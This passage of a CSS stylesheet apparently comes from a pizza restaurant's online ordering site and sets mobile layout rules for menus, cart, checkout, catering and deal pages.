    bottom: 0;
    width: 100%;
    padding: 15px;
    right: 0;
    background-color: #f9f9fa;
    border-top: 1px solid #e7e8ec;
    z-index: 99; }

  .add_additional_to_order {
    margin-right: 0px !important; }

  .member-feddback {
    margin-top: 15vh;
    margin-bottom: 10vh; }

  .row.no-padding {
    margin-right: 0;
    margin-left: 0; }

  .row.no-padding > [class^="col-"],
  .row.no-padding > [class*=" col-"] {
    padding-right: 0;
    padding-left: 0; }

  .row.no-padding .radio-btn > label {
    margin-left: -15px; }

  .row.newStyle .radio-btn > label {
    margin-left: 0px !important; }

  .newStyle .newStyleCrust {
    padding-right: 0px; }

  .pizza-card .card-data .ingredients {
    padding-top: 0 !important; }

  .order-pizza-card .pizza-select .pizza-card .right-icons {
    position: absolute;
    right: 32px; }

  .order-pizza-card .pizza-select .pizza-card .card-data .card-title {
    width: 90%;
    font-size: 17px; }

  .dipping-item-row .card-details {
    padding: 0px 0px 0px 6px; }

  #garlic .page-sub-title {
    margin: unset;
    padding-left: 0px !important; }

  #garlic .page-sub-title .additional-item-page-title {
    width: 100%;
    padding-bottom: 0px; }

  footer {
    padding: 4rem 0 0; }

  .alert-success {
    margin-top: 30px;
    margin-bottom: 30px; }

  .additional-mobile {
    margin-top: 35px !important; }

  #Dipping .home-content-panel p {
    margin-bottom: 1rem;
    padding-top: 35px; }

  .home-content-panel .homepage-headings p,
  .ingredients {
    max-width: 100%; }

  .body-container-order {
    margin-top: 40px;
    padding: 15px; }

  #location-filter .top-bar h1 {
    font-size: 22px; }

  .order-additional {
    flex-direction: column;
    margin-top: 0px; }

  .order-additional .food-category {
    width: 100%; }

  .order-additional-new {
    flex-direction: row;
    margin-top: 0px;
    padding-left: 10px;
    padding-right: 10px;
    justify-content: space-between; }

  .order-additional-new .food-category {
    width: 46%;
    margin: 0px 2%;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .order-additional-mobile-style {
    margin-top: 0px; }

  .hc-block h2 {
    font-size: 2rem;
    text-align: center; }

  .order_online .order-pickup .default-form .sub-next-btn {
    flex-direction: column; }

  .order_online .order-pickup .default-form .button.gray.m-r {
    margin-right: 0px;
    text-align: center;
    margin-bottom: 25px; }

  #product_calzone_size_group {
    margin-bottom: 15px; }

  #product_calzone_size_group .semi-header {
    font-size: 18px; }

  #product_toppings_group .border-top {
    border-top: none !important;
    padding-top: 15px;
    padding-bottom: 0px;
    margin-bottom: 0px;
    font-size: 18px;
    line-height: 22px; }

  .toppings .semi-header {
    font-size: 18px;
    font-family: "Gotham Pro Bold";
    padding-top: 45px; }

  .location-left-side-info .address a {
    width: auto; }

  .body-container-order h3.semi-header {
    font-size: 18px; }

  .scroll-fixed-top {
    position: unset !important;
    max-width: 100% !important;
    min-width: 100% !important; }

  .thankyou-page .homepage-headings h2 {
    font-size: 40px;
    line-height: 30px;
    padding-top: 20px; }

  .bottom-imgs {
    flex-wrap: wrap; }

  .block-style div {
    padding: 0px; }

  .admin-form-body {
    margin-top: 45px; }

  .topping-cards img {
    height: auto; }

  .reset-page-style .new_customer .form-inputs .control-group .controls input {
    width: 100%; }

  .reset-page-style .new_customer .form-actions .button {
    padding: 7px 18px !important; }

  .customers-signin .customers-header .super-header {
    font-size: 22px;
    width: 50%; }

  .customers-signin .customers-header a {
    font-size: 20px;
    width: 50%; }

  .customers-signin .customers-header {
    margin-top: 0px; }

  .customers-signin.dashboard .super-header {
    font-size: 22px;
    width: 50%; }

  .customers-signin.dashboard a {
    width: 50%; }

  .customers-signin.dashboard {
    margin-top: 0px; }

  .past-order .actions {
    width: 100%; }

  .past-order .actions a:first-child {
    width: 50%;
    text-align: center;
    padding: 13px 15px; }

  .past-order .actions a {
    width: 50%; }

  .past-order .details {
    min-width: 100%; }

  #pizza-welcome-message {
    width: 80%;
    position: absolute; }

  .old-new-logo-header {
    padding: 25px 25px;
    flex-direction: column;
    text-align: center; }

  .old-new-logo-header img {
    margin-bottom: 15px;
    width: 65%; }

  .old-new-logo-header .old-to-new {
    -ms-transform: rotate(90deg);
    /* IE 9 */
    -webkit-transform: rotate(90deg);
    /* Safari 3-8 */
    transform: rotate(90deg); }

  .mobile-point {
    margin-top: 20px;
    margin-bottom: 20px; }

  .welcome-note {
    font-size: 18px;
    line-height: 25px;
    margin-bottom: 20px;
    padding: 0px 0px;
    text-align: center;
    margin-left: 0px; }

  .welcome-exit-btn {
    padding: 0px 0px;
    text-align: center;
    margin-bottom: 25px; }

  .re-order-btn {
    flex-direction: column; }

  .past-order-body .super-header {
    font-size: 22px; }

  .past-order-body {
    margin-top: 0px;
    margin-bottom: 30px; }

  .re-order-btn .button.muted {
    border-radius: 5px;
    margin-left: 0px;
    margin-top: 15px;
    margin-right: 0px; }

  .past-order-location-details {
    margin-bottom: 15px; }

  .body-container-order
  .radio-btn-box
  .checkbox-container.body-container-order
  .radio-btn-box
  .checkbox-container {
    margin-bottom: 20px; }

  .catering_page .order-item-row {
    padding-bottom: 27px !important;
    flex-wrap: unset; }

  .left-container-dsk .bottom-actions {
    display: none; }

  .bottom-actions > .button.muted {
    border-radius: 5px;
    margin-left: 5px;
    margin-right: 15px;
    width: 40%; }

  .bottom-actions > .button.default {
    margin-right: 6px;
    width: 55%; }

  .location-left-side-info h2,
  h3 {
    font-size: 22px; }

  .location-left-side-info .shop-hours {
    margin-bottom: 25px; }

  .inner-page-wrap {
    margin-top: 0rem; }

  .page-sub-title > .sub-title {
    font-size: 22px;
    line-height: 20px;
    margin-top: 30px;
    margin-bottom: 30px; }

  .page-points > .main-title {
    font-size: 24px;
    line-height: 20px; }

  .sub-points > .sub-point-title {
    font-size: 18px; }

  .form-control-decor > .form-inner-title {
    font-size: 24px;
    padding-top: 35px; }

  .order-summary-details .store-tag-line {
    font-size: 20px;
    padding-bottom: 10px;
    width: 74%; }

  .order-summary-details
  .select-payment-method
  form
  .control-group
  .controls
  textarea {
    width: 96%; }

  .place-order-box .bottom-actions .order-actions-btns {
    flex-direction: column; }

  .place-order-box .bottom-actions .order-edit-btn {
    width: 68%;
    margin-left: 0px;
    margin-top: 30px; }

  .summary-page-layout .super-header-top {
    font-size: 22px;
    line-height: 20px;
    margin-left: 108px;
    margin-top: 0px; }

  .summary-table-data .summary-table-checkout tbody tr td .item_title {
    font-size: 20px; }

  .summary-page-layout .red-text {
    color: #e4636f;
    margin-top: 46px;
    margin-bottom: 34px; }

  .location-card .card-button .button {
    width: 84% !important; }

  .location-content-panel h2 {
    font-size: 22px;
    line-height: 20px;
    margin-top: 19px;
    margin-left: -13px; }

  .location-content-panel p {
    font-size: 16px; }

  .location-content-panel {
    padding: 4rem 0 1rem;
    width: 65%;
    margin-top: -40px;
    margin-left: 123px; }

  .secondary-btn {
    border-radius: 5px;
    margin-left: 0px; }

  #location-filter .top-bar {
    width: 90%;
    margin: 0 auto;
    padding-top: 0px; }

  #location-filter .top-bar h2 {
    font-size: 22px; }

  .search-loation-block {
    margin-bottom: 50px; }

  .search-locations-forms .button {
    margin-top: 25px;
    width: 100%;
    text-align: center; }

  .location-row .regular-txt {
    margin: 7px 30px; }

  .delivery-time-page .super-header {
    font-size: 22px; }

  .delivery-time-page .static-header {
    font-size: 16px;
    margin-top: 16px;
    margin-bottom: 0px; }

  .delivery-time-page .time-table {
    margin-top: 48px; }

  .delivery-time-page .or-text {
    padding-top: 25px;
    padding-bottom: 25px; }

  .mob-center-left-desk #order_with_chosen_time {
    text-align: center;
    padding: 12px 0 !important; }

  .button.default {
    width: 100%;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center; }

  .mob-center-left-desk #order_with_chosen_time {
    text-align: center;
    padding: 12px 0 !important; }

  .delivery-time-page .right-btn-top {
    margin-top: 10px;
    text-align: center;
    padding: 12px 0px !important; }

  .order-in span {
    font-size: 16px; }

  .delivery-time-page .hours {
    font-size: 12px; }

  .mobile-card-btn {
    width: auto !important; }

  .order-pickup .static-header {
    font-size: 30px;
    margin-bottom: 24px; }

  .order-pickup {
    margin-top: 110px; }

  .signin-row .signin-layout .static-header {
    font-size: 22px;
    margin-top: 0px !important;
    margin-bottom: 30px !important; }

  .signin-row {
    margin-top: 0px; }

  .home-content-panel .p2 {
    margin-top: 27px;
    font-size: 16px; }

  .left-side-order-data .order-details-table .order-actions {
    margin-bottom: 36px;
    margin-left: -15px;
    margin-top: 23px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .order-actions
  .edit-remove {
    padding: 0px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .item-details
  .toppings-list
  > ul
  > li:before {
    left: 13px;
    margin-top: -5px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .item-details
  .toppings-list
  > ul {
    margin-left: -15px; }

  .left-side-order-data .order-details-table tbody tr td p {
    margin-left: -15px; }

  .order-detail-mobile {
    padding-bottom: 0px !important; }

  .mobile-tr-only {
    height: 66px; }

  .summary-container .order-action .button.default {
    width: 90%; }

  .summary-container .order-action .button.black {
    border-radius: 5px;
    width: 90%; }

  .additional-item-row .order-item-row .card-details .bottom-actions {
    display: none; }

  .additional-item-row .order-item-row .card-details {
    display: flex; }

  .additional-item-row .order-item-row {
    margin-left: 0px;
    margin-right: 0px;
    box-shadow: none;
    width: 97%;
    padding-left: 15px; }

  .additional-item-row .order-item-row .item_image {
    display: none; }

  .additional-item-row {
    /* justify-content: unset; */
    flex-direction: column; }

  .additional-item-row .order-item-row .card-details .left-cell {
    font-size: 18px;
    width: 50%;
    font-family: "Gotham Pro";
    min-height: 0px; }

  .additional-item-row .order-item-row .card-details .right-cell {
    padding-top: 0px;
    width: 50%; }

  .page-sub-title {
    padding: 0px 0 20px !important;
    margin-left: 6px !important;
    margin-top: 15px !important; }

  .dipping-item-row {
    margin-left: 0px;
    margin-right: 0px;
    box-shadow: none;
    min-height: auto;
    margin-bottom: 0px; }

  .dipping-item-row .item_image {
    display: none; }

  .dipping-item-row .card-details .bottom-actions {
    display: none; }

  .dipping-item-row .card-details {
    display: flex; }

  .dipping-item-row .card-details .right-cell {
    padding-top: 0px;
    width: 40%; }

  .dipping-item-row .card-details .left-cell {
    font-size: 16px;
    width: 60%;
    font-family: "Gotham Pro";
    padding-top: 0px;
    min-height: 0px;
    margin-bottom: 29px; }

  .dipping-item-row .card-details .left-cell .item-price {
    font-size: 14px !important;
    font-family: "Gotham Pro";
    padding-top: 0px; }

  .body-container-order .order-item-row {
    padding-bottom: 0px; }

  .additional-item-row .order-item-row .card-details .left-cell .align-price {
    font-size: 14px;
    padding-top: 0px; }

  .single-pizza {
    margin-left: 5px;
    margin-right: 5px; }

  .single-pizza h1 {
    font-size: 18px;
    line-height: 22px; }

  .body-container-order .semi-header {
    padding-top: 34px;
    font-size: 18px;
    line-height: 22px; }

  .page-background-catering div {
    height: 37vh; }

  .page-background-catering {
    margin-bottom: 10px; }

  .inner-page-wrap .home-content-panel {
    margin: 0 auto;
    padding-bottom: 9px !important;
    margin-left: 0px !important; }

  .inner-page-wrap .home-content-panel h2 {
    margin-left: 60px;
    font-size: 22px;
    width: 100%;
    margin-top: 2px; }

  .additional-items .home-content-panel h2 {
    margin-left: 0px;
    margin-top: 75px;
    font-size: 30px;
    width: 100%; }

  .order-pizza-card {
    margin-top: 25px; }

  .home-category-card-list .media-list {
    margin: 0px !important; }

  .left-side-order-data {
    margin-left: 7px; }

  .home-content-panel p {
    font-size: 16px;
    padding-top: 10px; }

  .inner-page-wrap .page-sub-title h2 {
    margin-left: 0px;
    margin-top: 0px;
    font-size: 30px; }

  .order-pizza-card .pizza-select .pizza-card {
    min-height: auto; }

  .order-pizza-card .pizza-select .pizza-card .card-data .bottom-button {
    position: unset;
    margin-top: 15px; }

  .container.error {
    margin-bottom: 0rem;
    margin-top: 0rem; }

  .container.error .top-alerts .alert-error {
    margin-top: 0px; }

  #order_additional_form .body-container-order {
    margin-top: 0px;
    padding: 0px; }

  .catering_page {
    padding: 15px !important; }

  .scroll-fixed-bottom {
    position: unset !important;
    bottom: unset !important; }

  .page-sub-title {
    margin: 0 auto;
    margin-left: 12px !important;
    margin-top: 35px !important;
    padding-bottom: 0px !important; }

  .additional-item-row .order-item-row .card-details {
    padding: 0px 0px 0px 6px; }

  .mobile-home-content {
    max-width: 97%;
    margin: 0 auto;
    padding-bottom: 25px; }

  .mobile-home-content .homepage-headings p,
  .ingredients {
    max-width: 100%;
    padding-top: 15px !important; }

  .mobile-home-content .homepage-headings .malbeck {
    margin-left: 100px;
    margin-top: -38px !important; }

  .mobile-home-content .additional-item-page-title {
    margin-left: 70px !important;
    margin-top: -125px !important; }

  .mobile-home-content .additional-item-content {
    margin-top: 25px; }

  .mobile-row {
    display: flex;
    align-items: center; }

  .footer-menu .bottom-nav {
    text-align: center;
    margin: 0;
    /* display: none; */ }

  .mobile-row .text {
    text-align: center;
    margin-bottom: 0rem; }

  .mobile-row .text img {
    padding-bottom: 8px; }

  .mobile-generation-block {
    margin-top: 42px; }

  .mobile-generation-block .generation-list {
    margin-top: 24px; }

  .mobile-generation-block .generation-list .gen-item .title {
    font-size: 18px;
    margin-top: 25px; }

  .mobile-align .text-right {
    text-align: left !important; }

  .home-content-panel-new {
    margin-top: 40px !important;
    margin-bottom: 15px !important;
    padding-bottom: 0px !important;
    max-width: 100%; }

  .home-content-layout {
    max-width: 75%;
    padding: 40px 0px 60px; }

  .row.no-gutters .food-category a .card img {
    width: 100%; }

  .sidenav a {
    font-size: 22px;
    font-family: "Gotham Pro"; }

  .hero-panel {
    margin-top: 55px;
    height: auto !important; }

  .home-content-panel h2 {
    font-size: 30px;
    line-height: 26px;
    padding-bottom: 0px;
    margin-bottom: 0px; }

  .hero-panel .hero-content .title {
    font-size: 30px;
    line-height: 26px; }

  .text-white {
    text-shadow: 4px 3px 6px rgba(0, 0, 0, 0.5); }

  .hero-panel .hero-content {
    top: unset;
    right: unset;
    bottom: 2rem;
    left: 3rem; }

  .owl-dots {
    display: block; }

  .parallax-scroll {
    min-height: 250px;
    background: transparent; }

  .signin-row .signin-layout {
    margin-bottom: 30px; }

  .signin-row .signin-layout .mobile {
    margin-bottom: 23px; }

  .signin-row .signin-layout form .control-group .controls input {
    width: 100%; }

  .location-row {
    align-items: center;
    justify-content: center; }

  .search-locations-forms .search-location-form {
    margin-right: 0px;
    flex-direction: column; }

  .location-search-btn {
    margin-top: 25px; }

  .customers-signin {
    margin-top: 0px; }

  .additional-item-row .order-item-row .card-details .left-cell {
    padding-top: 0px; }

  .place-order-btn {
    align-items: center;
    justify-content: space-between;
    width: 100%;
    flex-direction: row !important; }

  .place-order-btn a {
    margin-top: 0px !important;
    width: 48% !important;
    padding: 12px 10px !important;
    text-align: center !important; }

  .place-order-btn .place-a-btn {
    padding: 12px 10px !important; }

  select {
    -webkit-appearance: menulist !important;
    -moz-appearance: menulist !important;
    appearance: menulist !important; }

  .select.optional {
    -webkit-appearance: menulist;
    -moz-appearance: menulist;
    appearance: menulist; }

  .go-back-btn {
    width: 100%; }

  .page-btn {
    min-height: 40px !important;
    max-height: 40px !important;
    font-size: 18px;
    margin-top: 0px !important;
    line-height: normal;
    padding: 10px !important; }

  .feed-ontario .home-content-panel h2 {
    margin-top: -46px !important;
    margin-bottom: 25px; }

  .hidden-phone.static-header.semi-header {
    margin-top: 40px; }

  .zero-contact-message {
    margin-top: 50px;
    width: 90% !important; }

  .zero-contact-exit-btn .btn-green {
    width: 100%;
    max-height: 45px !important;
    min-height: 45px !important; }

  .zero-contact-content {
    font-size: 35px; }

  .homepage .navbar-brand {
    padding-top: 0px !important;
    top: 68px; }

  .customize-button {
    padding: 0px !important; }

  .box-border.border-black {
    position: relative;
    left: -15px; }

  .quantity-card-wrapper {
    margin-top: 30px; }

  .main-menu-complete {
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-left: 15px;
    margin-right: 15px; }

  .main-menu-complete .food-category-new {
    width: 48%;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .main-menu-complete .food-category-new h2 {
    font-size: 1.5rem; }

  .order-additional h2 {
    font-size: 1.5rem; }

  .main-menu-complete .food-category-new:last-child {
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .row.no-gutters .food-category-new a .card img {
    width: 100%;
    height: 70px;
    object-fit: cover; }

  .main-menu-complete .food-category-new img {
    max-height: 70px;
    object-fit: cover; }

  .title-margin-zero {
    margin-top: 0px !important; }

  .inner-page-wrap .home-content-panel-new h2 {
    margin-left: 0px; }

  .food-category-new h2 {
    font-size: 18px !important;
    line-height: 20px !important;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9) !important; }

  .important_message {
    font-family: Gotham Pro;
    margin: 20px 30px 0px 30px;
    font-size: 14px;
    line-height: 18px; }

  .cart-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: flex-start; }

  .cart-wrapper .details-cart-quantity {
    margin-right: 0px;
    justify-content: flex-start; }

  .cart-wrapper .details-upsize-btn {
    justify-content: flex-start;
    margin-left: -15px; }

  .complete-meal-card {
    margin-top: 0px !important; }

  .complete-meal-title {
    margin-top: 28px !important; }

  .add-more-pizza-title {
    margin-top: 25px !important; }

  /* For mobile menu Start */
  .sidenav .menu-top .mobile-logo {
    position: relative;
    top: 20px; }

  .sidenav .menu-link {
    margin-top: 50px; }

  .sidenav .menu-link a {
    font-family: Lance-Sans-Regular;
    color: #ffffff;
    font-size: 18px;
    background-color: #1c1a1a;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0 0 10px #ddd;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px;
    margin: 0 25px;
    border-radius: 6px;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

  .sidenav .location-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 15px 25px; }

  .sidenav .location-wrapper .location-link a {
    font-family: Lance-Sans-Regular;
    color: #ffffff;
    font-size: 18px;
    background-color: #1c1a1a;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0 0 10px #ddd;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px !important;
    border-radius: 6px;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

  .sidenav .location-wrapper .catering-link,
  .sidenav .location-wrapper .location-link {
    width: 47%; }

  .sidenav .location-wrapper .catering-link a {
    font-family: Lance-Sans-Regular;
    color: #ffffff;
    font-size: 18px;
    background-color: #1c1a1a;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0 0 10px #ddd;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px !important;
    border-radius: 6px;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

  .sidenav .menu-top {
    display: flex;
    position: absolute;
    align-items: center;
    justify-content: space-between;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 60px;
    text-align: right;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .sidenav .mid-menu-wrapper a {
    font-family: "Gotham Pro Bold";
    font-size: 18px;
    padding: 15px 0px;
    margin: 0px 25px;
    border-bottom: 1px dashed #d7dfe9;
    position: relative; }

  .sidenav .mid-menu-wrapper a::after {
    top: 20px;
    content: " ";
    background-image: url(/assets/new_design/right-chevron-icon.png);
    background-repeat: no-repeat;
    position: absolute;
    right: 0;
    width: 10px;
    height: 18px; }

  .sidenav .user-menu-wrapper {
    margin: 20px 25px 0px 25px; }

  .sidenav .user-menu-wrapper .menu-user-details {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 65px;
    border-bottom: 1px dashed #d7dfe9; }

  .sidenav .user-menu-wrapper a {
    font-family: "Gotham Pro Bold";
    font-size: 18px; }

  .sidenav .user-menu-wrapper .menu-user-details .menu-user-name {
    font-family: "Gotham Pro Bold";
    font-size: 18px; }

  .sidenav .user-menu-wrapper .user-account-wrapper .user-menu-account a {
    font-family: "Gotham Pro Bold";
    font-size: 18px;
    padding: 15px 0px;
    border-bottom: 1px dashed #d7dfe9;
    position: relative; }

  .sidenav
  .user-menu-wrapper
  .user-account-wrapper
  .user-menu-account
  a::after {
    top: 20px;
    content: " ";
    background-image: url(/assets/new_design/right-chevron-icon.png);
    background-repeat: no-repeat;
    position: absolute;
    right: 0;
    width: 10px;
    height: 18px; }

  .sidenav .user-menu-wrapper .signin-menu a {
    font-family: "Gotham Pro Bold";
    font-size: 18px;
    padding: 15px 0px;
    border-bottom: 1px dashed #d7dfe9;
    position: relative; }

  .sidenav .user-menu-wrapper .signin-menu a::after {
    top: 20px;
    content: " ";
    background-image: url(/assets/new_design/right-chevron-icon.png);
    background-repeat: no-repeat;
    position: absolute;
    right: 0;
    width: 10px;
    height: 18px; }

  /* For mobile menu End */
  .payment_type {
    width: 100% !important;
    flex-wrap: wrap; }

  .pay_type {
    width: 48% !important;
    font-size: 16px;
    padding: 5px; }

  .cart-border-box {
    margin: 15px;
    flex: unset; }

  .payment_type .payment_method {
    width: 48%;
    padding: 12px;
    font-size: 13px;
    height: 70px;
    max-width: 99px; }

  .place-order-box .bottom-actions .order-actions-btns {
    margin: 15px; }

  .page-header-title {
    width: 100%;
    margin: 0 auto;
    padding-bottom: 0px;
    padding-left: 15px;
    padding-right: 15px;
    min-height: 20px; }

  .page-header-title h2 {
    margin-bottom: 0px !important;
    font-size: 22px !important;
    line-height: 22px !important;
    margin-left: 110px; }

  .page-header-title div:first-child {
    display: flex;
    align-items: center;
    height: 92px;
    margin-top: 22px;
    flex-direction: row; }

  .page-header-title p {
    margin: 15px 0px; }

  .complete_your_meal_page .complete-meal-title {
    padding: 75px 0px 15px 0px !important;
    margin-top: 0px !important;
    margin-bottom: 0px !important; }

  .delivery_address_page .order-pickup {
    margin-top: 0px; }

  .delivery_address_page .signin-row .signin-layout .static-header {
    min-height: 0px !important;
    margin-bottom: 0px !important; }

  .delivery_address_page .order-pickup .static-header {
    font-size: 22px;
    margin-bottom: 24px; }

  .confirm_your_order_page .summary-page-layout {
    margin-top: 0px !important; }

  .confirm_your_order_page .summary-page-layout .margin-top-bottom {
    margin: 0px !important;
    padding: 0px 15px; }

  .confirm_your_order_page .summary-page-layout .margin-top-bottom .red-text {
    margin: 0px !important; }

  .thank_you_page .homepage-headings {
    margin-top: 0px !important;
    margin-bottom: 30px !important; }

  .thank_you_page .homepage-headings h2 {
    padding-top: 0px !important; }

  .thankyou-page .thankyou-summary .fresh-at {
    padding-top: 25px;
    padding-bottom: 10px; }

  .subtitle-padding {
    padding-left: 15px; }

  .additional_items_page .page-header-title {
    display: none; }

  .additional_items_page #Dipping .home-content-panel h2 {
    margin-top: 175px; }

  .additional_items_page #Dipping .home-content-panel p {
    padding-top: 15px; }

  .additional_items_page .home-content-panel {
    padding: 0px 0px !important; }

  .pickup_address_page .order-pickup {
    margin-top: 0px; }

  .pickup_address_page .order-pickup .static-header {
    font-size: 22px;
    min-height: 0px;
    text-align: left !important; }

  .pickup_address_page .order-pickup p {
    text-align: left !important; }

  .choose_time_pages .default-form {
    display: flex;
    justify-content: space-between; }

  .calzone_page .body-container-order {
    margin-top: 0px !important;
    padding: 15px; }

  .catering_home_page .body-container-order .static-header {
    padding-bottom: 10px;
    padding-top: 10px; }

  .catering_home_page
  .body-container-order
  .radio-btn-box
  .checkbox-container
  label {
    margin-bottom: 0rem;
    margin-left: 0px;
    margin-top: 2px; }

  .body-container-order .radio-btn-box .checkbox-container {
    margin-right: 30px; }

  #order_time_date_3i {
    padding: 0px 4px 0px 5px !important; }

  #order_time_date_2i {
    padding: 0px 5px 0px 5px !important; }

  #order_time_time_5i {
    padding: 0px 4px 0px 0px !important; }

  #order_time_date_1i {
    padding: 0px 5px 0px 5px !important; }

  .sidenav a:hover {
    color: #000000; }

  .payment_type .payment_method:hover {
    background-color: #e5e8ee;
    color: #959fb1; }

  .payment_type .payment_method.selected {
    background-color: #009949 !important;
    color: #ffffff !important; }

  .pp-ipad-styling .homepage-headings p .ingredients {
    padding-top: 0px !important; }

  #contestsModal {
    height: 59vh !important; }

  input.button.default.submit-contests {
    min-width: 40px;
    padding: 5px 20px !important;
    height: auto;
    width: auto; }

  .single-contests .button.default {
    height: auto; }

  .deal-pepperoni-special-details .pizza-price {
    margin-top: 10px;
    padding-bottom: 10px !important; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 0px;
    height: auto;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important;
    margin-right: 0px !important; }

  .deal-pepperoni-body-content {
    padding: 0px 15px 0px 15px;
    margin-top: 40px; }

  .deal-order-complete-meal-btn .btn-green {
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important; }

  body {
    height: 100vh; }

  .cart_page .deals-title-no-padding td h2 {
    font-size: 22px !important; }

  .left-side-order-data
  .order-details-table
  tbody
  .inner-item-alignment
  .item-details
  .toppings-list
  > ul
  > li:before {
    left: 25px !important; }

  .personal-pizza-size {
    display: flex;
    flex-wrap: wrap !important; }

  .personal-pizza-size .left-cell {
    width: 49% !important; }

  .personal-pizza-size .right-cell {
    width: 49% !important; }

  .personal-pizza-size .price_difference_list {
    margin-bottom: 0px; }

  .pizza-category-selection .pizza-category-description {
    margin-bottom: 0px; }

  .catering-size-select .category_pizza_sizes li label {
    margin-right: 5px !important; }

  .catering_home_page .catering-pizza-quantity .box-border {
    position: absolute;
    right: 0;
    padding: 12px 5px 0px 15px; }

  .catering_home_page .qty-item-style .box-border {
    position: absolute;
    right: 4px;
    padding: 12px 10px 0px 10px; }

  .utensils-select-box .select-input {
    position: absolute;
    right: 15px;
    width: 120px !important; }

  .special-deal-section .food-category-new a .card img {
    width: 100vw !important; }

  .deal-order-modal-body {
    padding-top: 22px !important; }

  .customize-pizza-bg a .card img {
    height: 90px !important;
    max-height: 90px; }

  .special-deal-section a .card img {
    height: 90px !important;
    max-height: 90px; }

  .location-left-side-info .phone a,
  .location-left-side-info .address a {
    justify-content: space-between; }

  .additional_items_page .box-border {
    padding-right: 0px; }

  .additional_items_page .right-cell {
    display: flex;
    justify-content: flex-end; }

  .additional_items_page .qty-box {
    margin-right: 5px; }

  .pizza_category_page .box-border.border-black {
    left: unset; }

  @-moz-document url-prefix() {
    .homepage .only-mobile .mobile-logo {
      top: 48px !important; }

    .homepage .only-mobile .mobile-logo {
      margin-top: 0px !important; }

    .only-mobile .mobile-logo {
      position: relative;
      z-index: 999; }

    .page-header-title {
      padding-top: 24px; }

    .page-header-title div:first-child {
      margin-top: 0px; } } }
@media only screen and (min-width: 414px) and (max-width: 736px) {
  .fr-logo {
    width: 95px; }

  .fr-logo-plant-based {
    right: 20px !important; } }
@media only screen and (min-width: 180px) and (max-width: 320px) {
  .gridOnMobile {
    padding: 0px; }

  .titleOnSmallDevice {
    padding-left: 10px; }

  .gridCard .food-category a h2.card-title {
    font-size: 1rem !important; }

  .innerCardWidth .order-additional-new .food-category {
    width: 46% !important; }

  .home-category-card-list h4 br {
    display: block !important; }

  .slider-container {
    padding: 0px !important;
    margin: 0px !important; }

  .select-location-btn {
    margin-left: 0px; }

  .pp-bg-special-page {
    display: none; }

  .pp-bg-special-mobile-page {
    display: block; }

  .pepperoni-pizza-mobile-bg {
    background-size: 100% 100% !important; }

  .deal-order-complete-meal-btn {
    display: block; }

  .zero-contact-content {
    font-size: 30px;
    line-height: 30px; }

  .zero-content {
    font-size: 15px; }

  .zero-contact-message {
    margin-top: 15px; }

  .catering-size-select .category_pizza_sizes li label {
    height: 44px;
    width: 44px;
    font-size: 10px;
    margin-right: 4px !important; }

  .quantity-card-title h2 {
    width: 100% !important;
    margin-right: 0px !important; }

  .category_pizza_sizes li label {
    margin-right: 4px; }

  .category_pizza_sizes li:last-child label {
    margin-right: 0px; }

  .sidenav .menu-link a:hover {
    color: #fff !important; }

  .deal-pepperoni-special-details .pizza-price {
    margin-top: 10px;
    padding-bottom: 10px !important; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 0px;
    height: auto;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important;
    margin-right: 0px !important; }

  .deal-pepperoni-body-content {
    padding: 0px 15px 0px 15px; }

  .deal-order-complete-meal-btn .btn-green {
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important; }

  .personal-pizza-size {
    display: flex;
    flex-wrap: wrap !important; }

  .personal-pizza-size .left-cell {
    width: 49% !important; }

  .personal-pizza-size .right-cell {
    width: 49% !important; }

  .personal-pizza-size .price_difference_list {
    width: 100% !important; }

  .catering_home_page .catering-pizza-quantity .box-border {
    position: absolute;
    right: 0;
    padding: 12px 5px 0px 15px; }

  .catering_home_page .qty-item-style .box-border {
    position: absolute;
    right: 4px;
    padding: 12px 10px 0px 10px; }

  .catering-size-select .category_pizza_sizes li label {
    margin-right: 5px !important; }

  body {
    height: 100vh; }

  .utensils-select-box .select-input {
    position: absolute;
    right: 15px;
    width: 120px !important; }

  .deal-cart-quantity .box-border {
    margin-bottom: 0px !important;
    padding-top: 0px; }

  .cart_page .deals-title-no-padding td h2 {
    font-size: 22px !important; }

  .left-side-order-data
  .order-details-table
  tbody
  .inner-item-alignment
  .item-details
  .toppings-list
  > ul
  > li:before {
    left: 25px !important; }

  .new-custom-button {
    font-size: 14px !important;
    padding: 7px 12px !important; }

  .quantity-card-wrapper {
    margin-top: 30px; }

  .row.no-gutters .food-category-new a .card img {
    width: 100%;
    height: 70px;
    object-fit: cover; }

  .main-menu-complete .food-category-new img {
    max-height: 70px;
    object-fit: cover; }

